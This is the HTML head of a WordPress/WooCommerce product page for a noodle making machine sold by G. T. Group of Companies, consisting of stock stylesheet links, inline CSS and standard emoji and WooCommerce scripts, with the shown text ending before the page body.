

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gtindia.com/product/gt-hd-160anoodle-making-machine/
body_size: 31409
content:
<!DOCTYPE html>
<html lang="en-US">

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
				<title>NOODLE MAKING MACHINE &#8211; G. T. Group of Companies</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="G. T. Group of Companies &raquo; Feed" href="https://gtindia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="G. T. Group of Companies &raquo; Comments Feed" href="https://gtindia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="G. T. Group of Companies &raquo; NOODLE MAKING MACHINE Comments Feed" href="https://gtindia.com/product/gt-hd-160anoodle-making-machine/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gtindia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gtindia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gtindia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-menu-builder-font-css' href='//fonts.googleapis.com/css?family=Hind:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-menu-builder-css-css' href='https://gtindia.com/wp-content/plugins/mobile-menu-builder/assets/css/mobile-menu-builder.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tz-public-styles-css' href='https://gtindia.com/wp-content/plugins/tz-feature-pack/public/css/tz-feature-pack-public.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tz-widget-styles-css' href='https://gtindia.com/wp-content/plugins/tz-feature-pack/public/css/frontend-widget-styles.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tz-elementor-styles-css' href='https://gtindia.com/wp-content/plugins/tz-feature-pack/public/css/elementor-widgets-styles.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cdn-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://gtindia.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://gtindia.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gtindia.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://gtindia.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://gtindia.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://gtindia.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://gtindia.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://gtindia.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://gtindia.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-10485-css' href='https://gtindia.com/wp-content/uploads/elementor/css/post-10485.css?ver=1717135025' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://gtindia.com/wp-content/uploads/elementor/css/global.css?ver=1717135342' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://gtindia.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.3' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://gtindia.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://gtindia.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://gtindia.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://gtindia.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://gtindia.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://gtindia.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://gtindia.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gtindia.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.9.4' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fancybox-css' href='https://gtindia.com/wp-content/plugins/twist/assets/css/jquery.fancybox.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://gtindia.com/wp-content/plugins/twist/assets/css/slick-theme.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://gtindia.com/wp-content/plugins/twist/assets/css/slick.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpgs-css' href='https://gtindia.com/wp-content/plugins/twist/assets/css/wpgs-style.css?ver=3.2.4' type='text/css' media='all' />
<style id='wpgs-inline-css' type='text/css'>

				.wpgs-image img:hover{
					cursor:crosshair;
				}
				.fancybox-thumbs{
				width:115px;
			}
			.fancybox-thumbs__list a{
				 max-width: calc(100% - 4px);
				 margin:3px;
			} 

			.thumbnail_image:before{
				background: rgba(255,255,255,0.54);
			}

			
                 .wpgs-wrapper .slick-prev:before, .wpgs-wrapper .slick-next:before,.wpgs-image button:not(.toggle){

				color: #fff;
				}
                .wpgs-wrapper .slick-prev,.wpgs-wrapper .slick-next{
				background: #000000 !important;

				}

				.woocommerce-product-gallery__lightbox {
					 background: #000;
					 color: #fff;
				}

				.fancybox-bg,.fancybox-button{
					background: rgba(10,0,0,0.75);
				}
				.fancybox-caption__body,.fancybox-infobar{
					 color: #fff;
				}

				.thumbnail_image{
					margin: 3px;
				}
				
				.arrow-next:before,
				.slick-next:before{
				content: '\e80a';
				}
				.arrow-prev:before,
				.slick-prev:before{
				content: '\e80b';
				}
				[dir='rtl'] .slick-next:before {
					content: '\e80b';
				}
				[dir='rtl'] .slick-prev:before {
					content: '\e80a';
				}
				
				@media only screen and (min-width: 767px) {
					.wpgs-thumb .slick-track {
						transform: inherit !important;
					}
				}
				
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://gtindia.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.28.0' type='text/css' media='all' />
<link rel='stylesheet' id='chromium-style-css' href='https://gtindia.com/wp-content/themes/chromium/style.css?ver=6.5.7' type='text/css' media='all' />
<style id='chromium-style-inline-css' type='text/css'>
@media screen and (min-width: 1024px){
						.product-images-wrapper .flex-control-thumbs {
							width: 100px !important;
						}
					}
</style>
<link rel='stylesheet' id='chromium-fonts-css' href='https://gtindia.com/wp-content/themes/chromium/assets/css/fonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://gtindia.com/wp-content/themes/chromium/assets/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='chromium-woo-styles-css' href='https://gtindia.com/wp-content/themes/chromium/assets/css/woo-styles.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='chromium-google-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gtindia.com/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-fontawesome-css' href='https://gtindia.com/wp-content/plugins/product-slider-for-woocommerce/css/font-awesome.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-font-css' href='//fonts.googleapis.com/css?family=Bitter%7CHind%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900i%7COpen+Sans%3A400%2C500%2C600%2C700%2C900%7CLato%3A300%2C400%2C700%2C900%7CMontserrat%7CDroid+Sans%7CRoboto%7CLora%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%7CRubik%7CMerriweather%3A300%2C400%2C700%2C900%7CPoppins%7CRopa+Sans%7CPlayfair+Display%7CRubik%7CSource+Sans+Pro%7CRoboto+Condensed%7CRoboto+Slab%3A300%2C400%2C700%7CAmatic+SC%3A400%2C700%7CQuicksand%7COswald%7CQuicksand%3A400%2C500%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-animation-style-css' href='https://gtindia.com/wp-content/plugins/product-slider-for-woocommerce/css/animate.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-scroll-style-css' href='https://gtindia.com/wp-content/plugins/product-slider-for-woocommerce/css/jquery.mCustomScrollbar.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-bxslider-style-css' href='https://gtindia.com/wp-content/plugins/product-slider-for-woocommerce/css/jquery.bxslider.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-frontend-style-css' href='https://gtindia.com/wp-content/plugins/product-slider-for-woocommerce/css/psfw-frontend.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-responsive-style-css' href='https://gtindia.com/wp-content/plugins/product-slider-for-woocommerce/css/psfw-responsive.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-css' href='https://gtindia.com/wp-content/plugins/bellows-accordion-menu/assets/css/bellows.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-font-awesome-css' href='https://gtindia.com/wp-content/plugins/bellows-accordion-menu/assets/css/fontawesome/css/font-awesome.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-grey-material-css' href='https://gtindia.com/wp-content/plugins/bellows-accordion-menu/assets/css/skins/grey-material.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://gtindia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gtindia.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.9.4" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.9.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
